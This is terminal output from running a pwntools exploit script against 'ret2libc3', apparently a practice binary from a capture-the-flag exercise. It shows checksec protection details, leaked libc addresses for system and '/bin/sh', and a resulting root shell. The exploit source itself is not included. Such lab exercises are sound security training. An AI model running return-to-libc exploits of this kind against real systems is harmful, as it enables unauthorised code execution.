 ➜ bamboofox_ret2libc3 git:(master) ✗ python exp.py
[+] Starting local process './ret2libc3': pid 18528
[*] '/root/REPL/ROP/bamboofox_ret2libc3/libc.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/root/REPL/ROP/bamboofox_ret2libc3/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
__libc_start_main: 0xf7e29540
system_addr: 0xf7e4bda0
binsh_addr: 0xf7f6ca0b
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$